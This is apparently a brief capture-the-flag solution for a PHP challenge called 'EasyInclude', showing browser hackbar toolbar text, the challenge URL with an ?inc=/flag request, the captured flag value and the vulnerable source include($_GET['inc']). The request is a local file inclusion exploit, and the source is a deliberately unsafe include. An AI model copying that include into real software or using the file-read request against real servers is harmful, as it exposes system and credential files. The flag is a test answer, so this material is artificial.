 Load URL
http://challenge.qsnctf.com:30342/?inc=/flag
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
flag{27fe73fdce63416a842ab2180b4ed823}
EasyIncludeEasyInclude
<?php  include($_GET['inc']);?>